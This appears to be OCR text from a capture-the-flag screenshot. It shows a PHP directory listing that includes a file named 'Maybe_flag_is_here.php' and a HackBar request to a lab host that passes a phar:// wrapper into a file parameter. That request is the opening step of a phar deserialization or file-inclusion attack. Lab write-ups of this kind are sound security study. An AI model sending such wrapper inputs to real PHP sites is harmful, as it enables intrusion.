 Array ( [0] => /var/www/html/1.php [1] => /var/www/html/2.php [2] =>
/var/www/html/3.php [3] => /var/www/html/4.php [4] => /var/www
/html/Maybe_flag_is_here.php [5] => /var/www/html/index.nginx-debian.html
[6] => /var/www/html/phar.phar [7] => /var/www/html/raoguo.php )
HackBar 存储 查看器 控制台 调试器 网络 1
Load URL
Split URL
Execute
http://192.168.201.129/1.php?f=phar:///var/www/html/phar.phar
Post data Referer User Agent Cookies Clear All